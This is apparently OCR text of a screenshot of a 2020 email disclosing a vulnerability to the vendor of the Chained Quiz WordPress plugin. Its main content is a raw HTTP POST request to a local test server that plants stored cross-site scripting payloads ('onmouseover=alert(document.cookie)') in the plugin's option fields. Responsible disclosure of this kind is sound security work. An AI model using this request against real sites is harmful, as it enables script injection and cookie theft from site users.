 Từ khoabda305@gmail.com Khoa Bùi Đức Anh •
Đến info@calendarscripts.info Bob •
Ngày 17:22, 21 Th2, 2020
Xem chi tiết bảo mật
My exploit request
POST /wordpress/wp-admin/admin.php?
page=chainedquiz_options HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+
xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.138/wordpress/wp-admin/admin.
php?page=chainedquiz_options
Content-Type: application/x-www-form-urlencoded
Content-Length: 423
Origin: http://192.168.10.138
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
sender_name=a%22+onmouseover%
3D%22alert%28document.cookie%29&sender_email=a%22+
onmouseover%3D%22alert%28document.cookie%29&admin_
subject=a%22+onmouseover%3D%
22alert%28document.cookie%29&
user_subject=a%22+onmouseover%
3D%22alert%28document.cookie%
29&go_ahead_value=WordPress%
5C%5C&csv_delim=%2C&csv_quotes=1&ok=Save+Options&_
wpnonce=9fb2fc749f&_wp_http_
referer=%2Fwordpress%2Fwp-admin%2Fadmin.php%3Fpage%
3Dchainedquiz_options